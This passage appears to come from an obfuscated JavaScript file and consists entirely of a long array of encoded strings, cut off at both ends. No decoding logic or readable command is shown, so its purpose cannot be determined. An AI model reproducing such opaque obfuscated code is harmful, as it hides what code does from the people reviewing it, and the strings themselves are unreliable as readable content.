oE','W5iGqCkijq','lYTEssO','mCkxsNW2','FslcLcpdQG','WPVcISoXW5RcUq','sdtdMSk0WPK','WQDKWPvCvW','lY5vxcK','WQH4bWWu','W7nee8o6Bq','FgOTjHS','jSodv8obtq','dbzCxZ4','W7tcH0JdImky','WOxcIby2ga','W6NdS8o+W7JcOW','W5K8xSkNnW','nSoZW6q9W4K','p8kDWQWwrq','WPLXfdO4','oHNdPYZdTa','n8oQW78ghq','W7ZdQmoGW7pcUq','W7hdUmoWW6lcSq','CsBcLq7dLq','rdVdOvlcHW','W43cNv/dRXS','W7ZcIuNdO8kk','W6RcVKxdTdS','p8knBWSN','ccv1gCox','rZNdUCkFWQi','WPhdHGldRmk5','W7RcTK/dTcm','WP3cOr4YdG','W6XDmHBdRq','W4aIqmkTjW','nJLswsO','rtJdKw7cUq','qCk4WQCrW5q','tftdTSkDWRe','WQJdR8oqW4/cPa','EXJcMrxdGa','hbddH8ktW7O','omkcgZHA','WOfNhJSO','tcFcQsVdIa','WQRdN8ooWR7dSW','WPBcLcejaW','p8kbWP4qBG','hWldGmklW7C','fCkPsJDx','FmkNWPbrW5u','W6hcPuRcJuO','ksHSWP7cUq','WRbElqyo','WOrVW5lcJCk/','FeOCavm','WPdcRuZdRSkw','sr/dNmkRWPS','W4OmWOi6WQy','bmkRf17cKG','dCoKW6aBW5W','WQZdVSoGnSoVju7dKSoJW7qBiW','WOPeW5BcU8k3','mSoXBhKX','WRRcOhlcRIi','k8oAx8oFxG','vL7cMWJdRG','uw4FoIu','hmkpmwRcHW','wrNdRg7cNq','CGxcNGBdSa','WQtdMwhcSZ4','W7RcH0JdL8kk','AGRcN3VdPq','uWNcTJxdHG','pCkbWPGrCW','W5CHW61BW4a','eCkuBumT','W4OTW5BcPIi','k8kIE8oNBq','W7zbCqRdTa','sdhdT8kMWRe','nCoAtCoQzW','WRRdHIxdOCkA','o8oAwmoGmW','jdHqtYq','W50IwmkMkG','WR02tCkQeW','WQZdT8oUnSoVix3dR8oGW7GZia','WO9rW7NcTmkR','WQTwtCkzW4e','cX7dN8kBW7W','ifffqr4','W7asWR7cQXq','oSkkr2eW','n8kYvJT9','DJ7dISkQWPu','eXP9xtO','W63dPCo8W7RcQq','W6ukASkYkq','gSkgnYPA','hLb3W7OD','W5tcHSkfzmkH','Db/dQmkEWQi','WPJcKeFdU8kN','qSkpuhC5','cmkyWPSzqW','imkxWQKrWOG','uaVdI2tcPG','EmkJWRzwW60','WQSvkGZdGSoMdHrh','WQldK8oNWQhdOG','WQH3WPrBBG','pCo/bqna','WRxdOSo6W6ldVq','cCo3bdtcJW','DSoxWPisuW','W6/dSCoVW7JcSG','W5ukW44fw8kGW6TLd8o4','u8ktWRH5W6W','zbNdJfxcPW','WO7dKmosWP/dTW','tHyHhSkp','W6NcVSk8ASkA','WRhdQmorW5hcTq','fmooW64nW6y','W4mLq8kVjW','WONcTIa4dG','uCkaWQ1LW7m','WOldKSoeWOhdTG','WQNcQce5jG','lmkRlhec','wq7cUq','W4hdVmoaW4NcLG','aM5FW7qv','W63cPfZdQ8kE','W7qYW4BdQt0','DZxcMb/dHa','n8kcW4PJWOW','D2KAdtK','dIHTWO7cHG','W6epW7ZdVrK','W7ldQCoTW6NcQa','WQtdNcxdTmkr','WRi8uCk8W4q','utFcOHpdJG','CWhdHJldOG','vmkDWQXQW6O','WR5wzCklW4a','W7Tifmo2FW','wcxdIqxdIG','W5OBW6nXW6m','hmkoBMvp','WQhcLISpgq','WRXYWR5GFa','kCk/W5DJWPS','WRVdPSotW4/cVW','xdWNW5nC','WRbVW6/cTSk4','gKvmW7q4','mYvJmSob','ddKBWPxcOq','hSkkohBcKa','WPVdUI/cV8o9j1hcHCoKWOZdSua','lSkQBs14','W7/cUxxdN8kO','qa8GcSks','W5e7W7rlW6y','WP/dLaddSSoT','W7/cN3ldSCkb','fSkRCarG','W5tcOmkhvSkL','tCkLWODuW7i','nSkiuN0Q','WPBdHSonWOxdTG','kdDcCIC','WOdcJmomWQZdMG','W6FcGubQAW','WPZcRHNcO8kS','WPNdUYJcJSoT','j8kGsZL3','WQiWq8k0W4W','W7i0W5hdUsK','W5NcMCkfvSko','W6VcNffQFW','oSoQW60qcq','W6vVoCo8Aa','WPz+WRbgxG','qdBdICk+WOi','WPbzWObggq','ECoLz1BcKW','r3adnI0','ub5NWR/cVG','W7VcRvldTJ8','W7lcH8kcrSkY','pSkmW5zIWOO','W5lcOMvpxG','Cqe5WR49','gmkbWQTTBG','jmkVW4PQWPO','p8ktWPmiBW','WPdcMK3dV8k2','imoefsXK','ubBdTxtcHa','hCkfjxtcLG','W5X1vapdSW','W702WRxcOcO','WP9jfmogsq','W4uJW5xdLZ0','h8obhJ5L','qmorW4SLW6C','WP/dGCozW4JcNG','W67cOKhdQcS','W6SQWPi7WR4','W5/cImk5yCki','kCo1ga5T','za7cUbBdOq','WPdcKqZdOCkp','q8kyWR91W6u','amoilqTU','WOnqbGug','g8oQW7aenq','WQxdMZNdSSku','d8ktW45VWRO','WRZcKWO5la','WOFcTMNdLmks','hmo9zYVcHa','bgrmW6Kg','W7lcPKJdUcO','hZTerHq','rXKGcCke','jqGdW4vd','WQJdJxdcOJe','WPNcRNpdH8km','W7H0m8o+zq','rXxdPwZcNW','n8k7Dbby','W5D8xsVdLa','WPxdGSoaWOldUq','WQxdHJ/dO8kf','WPddHSoFWPNdQa','oX1djmoE','d8oMW4COpG','WP3cS2RdMSke','e8orkGVcSq','qJRdR1ddNG','iGfbpSoq','o8o4otDO','WRRcQYWAlG','oXvEoCox','WQ7dL1hcOqy','e8kzW69PlG','W682WQZcRIK','rbGThSkP','m8kAW4DIWO0','bahdNmkgW6q','W5dcJ8kwxCkC','k3JdRCkTW50','W65TcG0p','l8oMW7aqfa','oSkQg0JcPG','lSoxpq','p8oAW7qsW6S','WRmPuSkkW4C','W4TbAahdTW','WQ/dQCodW4ZcOq','W6OZWOKPWQi','WOBcT2tdHmk7','jCoioHH9','WPpdKWddKmkU','wbVdUJ3dKa','cmoYW40PaW','m8ouW7ampW','rmoYWRWSqq','mCk2uJP6','W4pdMSoMW6FcLq','jConzWFcPW','fConxCoauG','o8kArNC7','vJddVaFdSq','xJBdMSkWWPS','xcdcVIxdKW','sb4eW61e','wW0FW7jO','w8keWQbOW7q','WQ9MWQbNzq','rmoOWQaJtq','cCorcWVcGG','WRdcJmkGDCkw','W7xdSCkgW4/cLa','WPhdG8oeWONdOW','ytdcKbpdIa','kaT8WQhcIq','pCofwSomxa','umoQWQi/tq','WPv+ftOR','W7uAWQlcRZC','W5JdGZRdGCkb','f3LgW6yD','WOvTeZK2','cCofpd4L','k8o6W40pWPCmW5mlgCoVW6FcMG','dG7dGmkeW6i','WOpdJSoFWPRdVq','AWtcLXxdSa','Ft/dJa7dOa','W4JcGSkeuW','cSooW4CPkq','b8o+ASokzW','WRpdVSouW7lcOG','W6uMWRxcOJi','jZ9qpSoE','WOFcVmogW6ldTW','cZFdT8kxW7O','b8oIA8oQBG','iJ3dT8kSW4i','BJ7dGx3cVW','mCkAqhSU','gJnwWOpcOW','AuaHaZ4','WQ7dLSoaWOddIa','W5GMxSorca','pSoHW7GqdG','W6H2pSoKFG','uCkUWPDoW6q','W5ldOmk5ASkV','waNdVsBcOW','WPVcRt3dUCoT','W47cUKZdKZy','WOJcLdqBja','W7y0WRxcTdi','C8opWRi/qG','W7tcUuJdTc0','wZhcRsVdIa','CrxdISkDWOe','W7Hun8k0ca','W5mgW7/dKqW','a8olhJhcQq','qbGcW45L','W6/cJhpdO8ki','prPSWQ7cMW','ldXzwse','pSoHASo9AW','WRFdNJ3dP8kn','WP/cKsefhq','WO1vW6JcRSkU','qGBdSs7dQG','WOxcSrWYhW','WOVdUuZcSX0','lGX0WRNcLG','WORdK8oBWOVdSG','rG45a8ke','W7W9t8k8kW','j2n3lSo7','tgmsnt0','qrmcW6z5','m8kTtsr7','wWddUKxdIW','W5ugDSk8ca','or9rjSoq','yH7dMSkxWOq','aSkXW6CmDa','W6OHWQpcRIa','j8keihtcLW','bCkDWPaUgq','WQy3rmkSW5W','WOHVW4tcRmk0','lbP2WRNcGq','gw5hW6Ky','WQtcTwFdHrW','nSoHcr9c','l8kCt3m1','vJZcVIJdIW','imoznJ9B','WP/cNIydoq','DcGpW40K','W7tcN3NdQCkK','smkzWRrWW7y','WOtcJWW5fG','WPxdJ8kZW6ldUq','umo8WPGBDa','iGXdjCoc','pmkuuhmJ','WPJcQWeHgG','W5WMW61vW6a','W6KZW7bsW7K','W7aWWR4qWPa','W7TtlCoBtW','aSoUW4iTW4u','jSkGCcTq','ub7cQWJdSq','W4FdOmkzDCkV','n8klWQbYW5u','fXldN8kTW6G','EYyEW4S3','WQKorSkBW7W','A3uepdW','sSoiWRGnsG','vwynjd0','W7j2vCoXAW','WQFdRuZcHKK','W4uZW73dSYO','W486W6LwW64','jYDssJ4','EY4JW75j','WOxdL8kMWPNdLa','W6NcSmkICmkk','udZdGmk1WOe','jcPqWQxcNG','b8kipxtcKG','dmohW5aZgq','pmkivNOY','aCoShsRcGG','WPZcVhldM8kx','g8oTaYpdPG','WP/dUYRdJ8kR','j8oLW7qRW6q','WQvPWR1LFa','qHiRe8ka','hSkIW65iWPW','W4b+kSobva','WOBcOqa4gW','g8owr8oyxG','W7hcP3xdNZS','W6TuCcBdKW','mSoxhWhdPG','uXtcVHxdPG','W4GTWQlcUG','hmkOFa18','yYK4W6q0','WPJcUbNdGmoS','jbr5WRZcGq','BYSiW58/','amoJlqPo','WOFcSbidlq','tbJdN8kRWQi','W6m1W5xdRtq','W5aHsSk1la','t2WDksC','tY/dLCkRWQi','gmksmxtcMq','iCoLW7vXWP8','mffYzce','W7ripCowxa','W4m+W7ZdLum','W7eYWRtcQYW','uaPJW6yr','W649W5tdV1y','WRvtWRn6Ea','tZG+m8kO','WP3cHLBdPCkb','WQ9BeWid','iSkFWOKlCa','i8oEymoUra','jmowgsVcNG','WO3cVg7dO8k0','W5iYW7yLW74','W79SaCoWwW','WOxcPbSyiW','d8o7bslcNG','mComW7aMdW','lGvNWR/cHG','vJlcOd3dLW','iHhdOCkKW6a','W4hcUw7dRSke','jmk7WPiltq','WOvdW6lcUmkX','W4/dOmk5ASkC','WQ7dN8oaWR7dJG','W6BdR8oWW6NcRW','WPpdLSoFWPRdVa','WRZdKsldSCkn','W7hcTupdQZ4','mtXuqsq','WRFdNNhcVda','WQ7dPCoLW47cPa','jdDqqtm','W5DUmH3dOq','W7hcHmkgW5tcTW','W5pcOCkzCmkj','W5K+wSkUkq','v8oWWQW/ua','W5FcGmkatmki','wsJcTdxdHq','qdddISk3WOG','nCo+eJH+','hCorW7LPga','nI9tztS','WO7cSZO9gq','WOJcRIGadW','WRBdL8k8W77cRG','amo9bdlcGG','W7/cTKBdIde','oCoqjWm','W7RcNcD+yW','dSoXgIlcKG','WPFdUc7dOmkq','nSkisgO0','ysxcJWddKW','aJL9jCoX','W6/dHXhcUCo1EMpcKmkHi8k8WQG','amoXcIZcPq','WOrOW6JcJSkU','DJJcPdpdQG','W7X3kCoatG','W5/cGwNdNW4','xgqDaYq','jmkkoeFcGW','omkvqxSY','W7ZdRCoMW6ZcVa','WQxdQ8oEW5lcUW','WOrSW4BcJSk5','l8oqWO85xa','WRdcG8k5ASkA','WQ7dMgtcUsa','W5a+CmkQmG','emkYxrTp','WO/dMKddHre','nKjKW4iu','gmkXwKqy','WRFdVmoMW4VcUa','qsBcKqxdUq','BdCkW5qR','WQz3WQ5Jya','W7j1oSo/DG','W4LPvbBdQa','waWRhCkn','W5m+W7byW6i','WOVcRqSHcW','WRRcOe3cHdq','WO3dI8oLWPxdKq','hCoOASooFa','WPPRgtyQ','WPpdISosWPZdSq','WRmWW7XzW6K','iSoxlaa','W6NdRSoXW6/cSa','WOZdNMVcHKK','hrRdJmkyW7K','DCo8WQi9sa','WPhdHmoAWOK','ytxcOGNdLG','WPpdPsddGCkn','W68DW5fAW6a','sIhcOIVdGq','erpdISkqW74','ttFdH0tcJa','W70NWOxcRa0','uCk+W45+W6u','W4qHt8k0lG','mSo4W40GmW','W7DNtqRdLq','W47cVCkssmkO','dHddMmkeW6C','WOHVWRj6Fq','WOOBFCkBW7W','W43cPKxdVJS','W43dUeRcNWC','WPfPkYyi','uxihcCkO','W6GZWPG8WR0','WO1iW7tcRmk+','DJuCW5CV','WRddLdtdRCke','oCoWW6ObaW','WOpdJmohWO3dUW','WRDPW5tcMmku','cmoSbJtcMa','jmo1drH4','WQRdMxxdKfW','W74AWQNcVZa','W6NcHv3dLSkp','W5vpfmoYCG','DX3cSWldRq','EYyvW4GW','EaKal8kx','W5aMuSkPja','W6pcRKddRtK','ytxcLa7dGW','W5NcKCkTF8kR','BG3dT8k6WOS','W5dcMMpdMqi','W5hdRCo4W6/cKW','WOriW4/cI8kP','zG7cJG3dHG','W5C/W6LoW6y','ESkdWR1PW7u','WQ8RxCkXW60','W7e6WR3cVtS','WOJdPu5vDq','W4POWPXxqa','bmkwW6qoqq','oSkhrMqI','tHxdQSkgWQS','hNjDW6Ca','AdVdMSk/WQq','rdC9W6LK','W7FcG8ksySk4','WPJcJWCSdW','WOP4WP14zq','WO3dL8ocW6ldMq','tG06fSk0','WP/cOaCVfW','jgn3mSo7','WQ92WRfKyq','pCkfFXDA','WQbSWPD2Ea','WRvTWRnXzq','kSkFW4bRWPy','W5eNtSkAbW','sGNdRxVcHW','WQTLW47cNSkj','ps1jrYm','oSkxC0uQ','gwFcUCoWW6W','FWtcO3ZdHG','fCk+vL4P','W5b+i8o3Dq','yYJcGbpdLq','hZpdQmkNW4i','W6STWRJcLcO','W5yqW4fxW7W','WQ09u8kMW4m','dXZdOCkMW5K','WQu/qCkVW5u','WPtdMspdUCk0','W4/cL8kECmk6','bHZdISkrW70','vr/dUcRdIq','kmk3z3m5','oCofbHrn','qXCSdSkF','WOFcO2xdMCkw','W6tdT8oYW6pcUW','Dd3cUGldTG','WRhdSSo6WQNdLq','xIVdLCk/WOC','WPlcT3tdGSkB','W4VcR8k6xCks','WP/dI8otW7dcTq','WPlcOg/dNmkj','AGhcOdddHa','WQ7dNMtcSt8','W6/cRSkXF8kj','W6VdPCoUW6FcSq','htJdN8kNW4q','WQVdNhFcQsa','WRrFWQbDBa','oCoJW78afW','t8kEWRfVW6u','sr4cW6vT','p8oIvCofra','W6tcGK/dJ8kn','b8ken0NcUG','WOzxkcyp','k8koth0M','W7qjdSoLBa','WQddJwJcUtW','W5pdOmk5ASkV','W487W6XrW6e','W6ddRmoTW6pcSa','WRRdNspdGSkS','WQblW7xcVCkt','d8kgW4zTWPq','oCoCW7KsW7K','DsWcW6O0','sIlcSJhdIa','W48HWQNdNfq','WRNdOCoEW5NcVW','i8kAW6quAW','lZldUSkBW4C','fr7dI8kkW6G','WOJdLMxcMtS','p8krtZXQ','xaBcIHxcTW','o8klW5XSWPu','ew9gW6Cf','WOJdJmogW4RcVa','c8kRANCw','lmoFW7SmW6y','b8oVW6qTEG','W5vOnSoBBG','ud4vW44N','W7/cUvldUtW','WOXzW6FcVSk1','WRuHuCkSW50','WPJcVZSafW','W6m5W4RdQHm','it/dNSksW6C','rH3dVg/cHG','WRbsoIy5','W7/cPhFdISkp','jXT0tWy','W6RcKu11Da','vqFdUcZdLa','g8o6hIBcMq','rwhdQblcPq','bmo/gJxcKa','W5T/emobvG','WRRdOCouW4tcQG','m8obESoUqG','tYJdM8kZWOS','n8oEW7GcW7i','W6pdMSoYW7xcIq','orrLWQ/cMq','WQaOu8kWW54','xCktWRP8W6K','WPNdNSoaWPVdVW','xb87eSkd','w20rjZO','WRWxxmklW7W','uWKOcCki','W7JcKmk+smkm','WQJdVCoCW5FcOq','j8kCW4LTWO8','W7v2BJBdGa','W4ZcMSkAuSks','jmkdW4L2WPK','o8kIF8o6EG','W6aAE8kmeG','WQ7dO8okW5hcIW','sY7dJmkQWPm','WPJdLcVdKSkc','kmoMW6KFca','WO7cQIygbG','WPtdGConWQldRG','W5TUxG3dSG','vMCmiWm','WQjUWR5Nza','emkeWPGVyq','W5z0wbJdSq','W6NcICk4F8kH','WPneW7xcQmk4','uayVcmkl','irPmjmod','W6GJW4ddVdW','a8ofhd9m','W6BcJMJdKCkA','hSoLx8omzG','W5ruoCoYDW','W7pcKwhdTr8','W7BdT8oXW7hcQW','WQxdMwBcSIS','pH1Dgmox','WPtdL8ojWP3dUW','uYddSG3dSa','W7D2gCoLrW','WO5LdtK6','W5pcLCkdySkM','EZJcHqtdJW','omkWvcTY','EcadW6eT','ydJdNc/dJW','W4RcV27dVX4','W7GMFq','xYSon8kU','vbFdSwxcGG','WPBcSsWFbq','xqVdUIRdNG','kH9gm8oc','ktzewZG','W4bPsIZdQq','W6tcQCkTySkk','Da7dSmk0WPi','EbalW6vN','WO7dGrJdHsG','d8k6uNeW','fXxdHSknW7y','WPNdUYhdVCkx','mCojsmoRqq','WQPOWQ9RBG','WQBdTCoDW7NcPG','W4NcGmkyt8ku','bdNdGSknW6e','W7tcQfPRsa','oXaai8kUWOKg','W5mUWOJcPsK','dXpdGSkyW6u','n8kjW4jJWPu','WPpdGmo2W7JcQW','WP5AW63cS8k0','W6ZcG1VdI8ke','pqBdNmkUW7m','jmoDlcxcVa','eNJdQCkTW58','WQpdJH7dGCkW','cSoJW6qLW7O','oSo3W6Wxha','WOZdVhdcOay','WPdcSYKDbW','qWJdOa/dRW','W43dPSoIW4FcVJ/cMq','oCoVW7aDhG','rbiAcSkw','rtZdMSk5WPS','WOOPq8kRW4G','kdbfrZC','WOxdJSokWOJdUa','W6NdVmoLW7tcTa','ft1zsGu','W7JcUeNdTs4','WPdcRJe2fG','omkHEJj0','WR/dLYNdPmku','iSoyjuRcKq','W7JcH1hdK8kt','ztK8e8kP','tJRcVY/dHG','W607WOiUWQO','bcLXkSoG','W43dHudcHb8','W67cKCogW6hcVq','qcddGmkMWOi','hSktlhtcJa','td3cLWBdKG','WORcOMeRpW','kuBdJLddRSo0o8k+W4Hr','tSoUWQW4uq','W40XWQJdVIa','jmkUuI58','W7NcTCkGF8kE','W6NdS8ofW7NcKq','WPNcQsKxgq','W5r8tX/dTq','kmopdt54','mIDbqZu','W6a5BCk2lW','BIxcTGldRW','baXwjSoZ','WRxdGJRdNmkS','W6VcVepdTYa','jmomW7WtW7C','WO/cISo8W5dcVq','W7DIomoLza','WQ3dTmoaW5NcOG','W7ldJmoGW7tcUW','WOBdKSooWPxdRq','WOdcOMtdHCkk','WPlcHmkZymka','WRxdGfhcNXO','W6TyWOXwWOK','gSomW5aGkG','WQZdKmokW5FcVW','o8oqW4qOhG','WOBdUelcHJe','WRNcTu3dV8kB','W6SZW5ddTIS','WOX6W5lcS8k3','WRxdOmofW47cOW','uxqojsW','tHmQdmkX','ur3dMSkJWOa','oCo+hrna','tqaOW4qk','WO9dW7hcTmk2','wb09hmkF','gmoUW705W4u','zZJdTmk6WQu','W5W1x8kWiq','WQnqeG5B','W7hcMSkNAmk4','b8oVW6quqa','vZldHZRdKq','WOvnW7hcSmkR','xsxcLWpdIG','WR7dOSoyW5/cRG','BSoWWOumsW','u1tdTSkxWOC','WP3cRgFdM8kf','WOJdGmoeWOBdSW','gComoZZcKG','yWpcTIVdJq','zdzQW7L+','kSoxbuRcQW','ffHnW5us','nCoLW4iupW','eb/dJCkjW6e','W4fluWZdRW','WQRcIIOQgG','eCo0aWJcGq','WOldIhxcSYq','WPH1ccuY','W5WRvCkOiG','d8kjjNlcMa','W4G3W69eW6u','qHVdQNVcIa','W6FcPfHQzq','dhXQW4a6','DYyfW5iT','WQ7dTConWOtdJG','jsWcW5Tj','W5r+sqVdRG','bmoojI/cPW','wbPQW7nV','W74ZWOlcObu','WRfPWRfKyW','W6q/W7tdTZS','lSknDJXX','WRC7rCkQW4u','iSoxlqhcSa','W7hcUvFdSI4','xSoKWRfrW44','e8o8F8oQzG','W4hcIvldJSkq','gSktuf84','W51+uGRdQW','iCkoWOqiAG','WQBdJJBdUmka','W7LSm8o1Fa','gSkjo2pcNG','rrpcNqJdKq','W4JcQCkHCSo1','nXHXWQ7cHG','emkCBfDp','W5fGubRdRq','wWisW6XI','jCoeW7GnW7K','W77cRfxdQte','rCorWRHguW','W7PyW5ddUtm','WRNdMNpcVZ8','fSkYor4V','oHHWWQBcGq','omomkXFcVa','WRtdIgxcUJC','WPpcRq0BmW','WPrnW6BcO8kU','WQTKWQ58Ba','vCkDWP1tW4q','p8kDv2mN','W7ZdQSo4W6/cRa','nHpcRaJdLq','WR1gzCoxoa','WQVdQmozW63cMa','FI3cHW7dJW','mXrMWQdcLa','hCoRhJFcIW','mSkCWOuiEG','vCo/WQS/sa','pMntcmo7','W7lcLMNdNYS','Bqq5cSk0','rr0ShSkd','WOldLCohWPZdVW','WQTbW4ZcQSkR','mmkEW5TIWO8','WQJdRe3cIcm','sbKYW6jI','W4RdKSoIW7NcSq','eSkgox02','karYW5JcMa','W5OXW4zzW6y','W5nUxG3dPG','WPH6fZKS','WQtdPCokW4tcOa','imoHgX9F','nCkBrNup','W6mcFmkrmG','DI8eW4eU','eIH+xX8','AbxdQSk2WPm','W4LzWO7cIda','WQ8PuSkWW5S','rH/dVH7dVq','vXBdSsldNG','dWxdJCkvW6y','AZ3dMCojW60','DI4uW5eS','WPD0bYGW','imo/ebPa','WO5noWyY','k8oQhqjE','l8keWOuiEW','WP3cK35lBq','WPNcPc8fbG','uw0mjYS','W4G2W4fxW7W','k8kmW7KJpW','wqSgkCkZ','WPhdQ1pcHXm','W5GHW6nAW6O','jSowxmoCwG','W5qZW6rjW6S','jSkxCqLw','tHtdT2VcIG','WQhcLYSsoq','eCoMW4yIDa','sIJcRZhdHG','vYNcRYZdJG','WRtdLKdcUJW','uGVdVcddIq','W6ldUSoCW4JcJq','W6VcKwddUqi','vsddLSkWWO4','W7uGWOS/WQy','W4bRrHZdPq','W4JcM8kevmkf','WPhdT8kPWRpcTq','WQJcVcydca','WR/dVmoiW5/cTW','xJldLSkMWPq','uqy5aCki','WOtdMHJdVmkw','qcJdNSk+WPq','W6NcMvX+DW','W4hcJh1PtW','W67dJ8oYW7dcJa','WPVdJ8oqWPVdVa','WRldN2NcOd4','W4O1E8krW5u','jSksWOH4da','hmkeow7cLW','W4O6u8k2iq','omk5qwyT','EdtdHGZdRa','kCooW48nW7G','WQRcMJ4Llq','gCoPW5KEcW','WOlcVbOQhG','W47cJmkquCkh','WQmizmkvW4C','WR7dMJxdSCkm','faxdNmkAW7i','dCkzsaLF','WQtdO8oeW5xcTa','pSkcW5X1WP0','WPm8umkrW54','euvOW6HS','WRNdRmohW4tcTq','W5DAW659W6u','AdBcUHlcVG','WPpdLmogWOtdQW','qJFdLmk3WOi','WQtcNdm4jW','W7vPEshdTa','pYLAwdG','nH7cNt7dIW','uMKcqGy','zcSjW4W4','AdtcLG3dKq','W6VcHKzICa','W47cRCkdt8k5','jSo5bX1m','oSktwNy0','hCo+vCozFa','d8kFgKxcGq','p8kLxc59','W7jGvCoMCa','W4RdM8oeW47cVq','W65pfbys','WOPqW7RcUmkV','W486W7nRW4O','p8oEcHBcPW','WP7cVhpdG8kl','W7pcPCk/F8kA','vqVdVMZcNG','s8ktWRT0W6y','r3qgkc8','WRVdP8oAW5VcUW','WPdcIc/dOKS','ACoUWQ45CG','s2KSjtG','xJZdICkQWPe','iYvuuZq','tXVdOM/cNG','WPnhW7JcS8k1','emkUf0NcRa','m8krr3W7','uCkhWRPQW6G','aSo5FCoQua','W6OZW5ldTsa','W6myWRxcOcW','W5jifSkpFG','dCovW6SukG','jWDIrCog','W77cPLxdQYm','jCo9wNtcSG','bCoWdIlcKG','dmkoAqTp','WRVdNsJdP8kB','W7xcQ8k2BmkB','WOhcSaWRgq','W4ycW6pdVGi','W6NcUfFdQc0','WOBdHvNcHty','WQKhW5zRwa','hYvtiSoX','mSkpW453WPG','iCkxtN8R','mCkHxILT','WP3dImo+W7ZcGW','orDsm8oh','W7GMW4PzW4K','bSkOgeNcSG','W5C+W6rlW6O','bGpdHmkyW6K','rCo3WQWWxq','W6/dPmoNWOhdLW','o8oosSoiwa','W4NcSN3dSd8','W57dIf3cJmoX','ytJcUcRdGq','kZzfsdC','eSkqW6jXW6q','W5udWOxcVq0','W4meW7BcLHe','n8k6W70CWOe','WR3cQJ8jdW','u8kPW4PvWPq','W7amWOevWQm','sJpcRt/dIq','W41RxWRdSq','gqyVpSoo','iSoOkrLb','sMaooYa','dCkEmgdcMa','DcebW58R','W7/cRCkTBCkd','oSk5vZT3','jXzIWP/cJq','W7q5WQVcRd8','W4/cKv7dR8oN','sHuUaCkk','W7pcGCkErmkR','orT9WRNcIW','WRf6WRv6Ba','WRdcKcKQja','ESkLWPGeW7e','W7BcQNtdSSkd','WOxdTr7dNmkZ','W47cLmk/ymoG','uJ7cOc/dLG','WO/cOsqxcW','WQ/dRSocW5FcVW','W5BcOCkotSkV','W7DXrsVdGG','mSkSwILp','pSkmu3G1','W4zQfmoBDG','WOuZECksW4i','WQWqwSk9W7G','W7FcNxNdHmkb','W6nGnCoTBW','WOPkW6NcT8k7','WQD0WRL0EW','zJKMfmo8','W6GWWOmPWRa','lmopWPnPhG','CCoYWQGfya','uqVdQM/cKW','qZ7dJCk4WOO','WPpdGmo7W5BcGW','W6ySW4ddQsa','vJ3dKKtcUW','W63cJ1ldI8kz','WRxdKmoXWQldNW','WQZdSCodWQNdNW','kCk4WQW0zG','WQPEWRjtEG','W6/cSmkMymkg','tqldTxFcHq','dwHbW78f','WRZdTqpdUmks','nCkSBXT+','lmkpqhCO','WOFcRHOShG','W7CLW5ddOcW','wrJdSN3cJW','omkNxtTx','o8kcW4rZWPG','oSkzvxS7','W4mEWRtcItS','WR1QWPfqta','xrG6eCkr','stxdTCk8W7G','W5tcJmo5A8kY','W7izWP5tWOe','WPRcOWeica','yrhdT8khWQC','pmoDxCofxG','nmobvSovwq','vwOcjsO','WRZdSaxdPmkA','W6lcG1VdI8kb','d8oShIxcJq','vSoRWQyPrG','omkxdqRcNa','WO3cHMZdJ8kp','WRxdGmop','f8kSstHP','W68rW4HXW5K','mmk2BuaK','WQ7dTWddOmkS','pSkyWQ4kCG','W6yGW5hdRtu','WRVdSmoiW4VcUG','W4HTxWZdQW','W7VcQvFdTmkG','bHhdNSkyW7C','ymkyrrtdOG','W6/dS8o5W6tcOG','lqPVWQpcJq','WOLcW4pcOCkN','WRtcOedcPJC','pcD0qHe','eCkgW6zTWRS','awfuW7Kw','W4BdL8ojW5lcUq','W5ldPuVcOtBcGgy','lcXdqZq','WO/cRgxdNCkp','rbJcPYi','WOfxW6FcSSkQ','n8oeW6yoW74','srFdVNpcKq','WOPQfYyp','vq/cOYddIW','lbPJW43dOa','oWzam8on','cCo7ccBcNq','W59Mva7dVG','WOlcOwBdM8kr','W645W6FdSc8','oCkcWO4rDa','s8k7WRTWW4m','WPhdQComWPBdRq','fCoay8oMBa','W73cJuv5Fq','l8kmW4Sfdq','p8oPW7Geca','WQNdHgFcOZ4','WRtdHgVcVdG','W4VcK2pdNmoN','W7hcOftdVsi','W4qAW4VdVcW','kmoMW7KmfG','W7VcICk4smk8','xWNdUdldMW','W40UW4brW5K','W7e6WO8OWQi','bxbcW6CE','W5tcGfX/sq','ecH5WPhcVa','C8kkELddV1fnWQ5RWQXLWRO','ntHDqZS','W6n1mmo9Bq','W73cKCogW6JcRq','W6PqtIFdQq','uSoUWQ4UsG','fG9ezWq','WR0mwSkZmW','WQddOfFcS1W','W53cR8kZymkm','i8kqWOGeEa','WRjwpIam','mSkoqXTx','bJ3dNSkwWOS','W4ehWQ8PWQS','W5JdOZBdS8kt','W4pdMCobW7JcMq','gmkGWQiaCW','tGBdOdRdKW','WR3dTSoiW4VcVW','WPZcVrKHgW','W7VcGvpdLSky','W6r/m8o+Ba','mwvvW6OB','wHSXf8kv','W5ePWQipWOG','WPhcUhBdICki','WOCkFmkoW7S','lCoNW6aegq','DJyFW5yW','WPZcSGO0fG','cCoWgsNcJG','pc1qwZe','jSkTvILl','W51OwHZdQG','W4bmtJJdOq','W4GXoCkItq','W5RcMeldP8kL','W7i9W4NdQIW','BJaOW4vE','WPNdSGNdTmk3','sYTYwX8','W7ZcGCkysCkQ','WQ4VWPuZWP4','lSkBWOWvza','rbysW792','hCoamdv4','WOFdJmolWPVdQq','nHP0WRdcHW','WRhdMwhcOdG','W748WOlcQHq','WRD7WRbHzG','tc7dLCkRWOe','oH13oCoH','qSoXBf8P','WQiQuCkRW5y','zZtdMCkvWQi','qHuJdSkp','WONcSqyLgG','i8oEW7vKW7G','marvW7C0','W418BJVdLa','n0zxW5eZ','ArVdI8kSW6G','WQVdJ3lcUZC','W7VcIfJdKSkE','WONcSYedbG','ArhcUYBdPG','WPDiW63cVmkL','neRcOmocW7xcQSkkWRH0W7ddS8kA','WP3cKXSIjG','BSo9WOWQrG','b8oSgsBcNa','WOvPWPejCa','wdhcOcJdQG','oSkbWPalEG','W6NdVCoUW6xcUq','W7/cH0RdLmky','ib1hbCod','W5hdS8oGW4xcIa','W4BcLmktqSkz','A0a7ga','oqrHWRtcGW','WQVcVutcLCoO','W43cM2NdRbi','krTJWQFcNG','WOH3dI05','W5VcVgzSBW','W4dcNvBdISkz','W5PPuWVdVG','W7DwvZVdJW','WRBcGeVdOSkS','WRVcN8k8W5hcNq','W7O0W4RdUIS','W7ZcGvHWBW','WQu/rmkPW4m','W77cKu5/za','kSo5W6SzW7W','BImmW5C2','qtBcQJ/dLa','WR8Ir8kZW7u','WPNcOgddI8kr','zsCmW5aZ','p8oMW6bXWP8','hYvJbmo7','dd1BWPlcOq','W4lcRNtdOCk9','W4ZcMMpdNq4','uvCSctO','W5PSsHxd